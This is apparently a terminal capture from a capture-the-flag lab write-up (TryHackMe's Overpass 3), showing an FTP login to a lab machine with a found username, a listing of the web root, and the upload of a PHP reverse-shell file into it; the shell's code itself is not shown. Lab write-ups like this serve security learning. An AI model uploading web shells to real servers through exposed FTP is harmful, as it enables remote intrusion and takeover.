 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/overpass-3]
└─# ftp 10.10.108.191
Connected to 10.10.108.191.
220 (vsFTPd 3.0.3)
Name (10.10.108.191:cybex): paradox
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||46463|)
150 Here comes the directory listing.
drwxrwxrwx    3 48       48             94 Jun 22 15:24 .
drwxrwxrwx    3 48       48             94 Jun 22 15:24 ..
drwxr-xr-x    2 48       48             24 Nov 08  2020 backups
-rw-r--r--    1 0        0           65591 Nov 17  2020 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17  2020 index.html
-rw-r--r--    1 0        0             576 Nov 17  2020 main.css
-rw-r--r--    1 0        0            2511 Nov 17  2020 overpass.svg
226 Directory send OK.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||58493|)
150 Ok to send data.
100% |****************************************************************************************************************| 5493       22.97 MiB/s    00:00 ETA
226 Transfer complete.
5493 bytes sent in 00:00 (13.26 KiB/s)
ftp>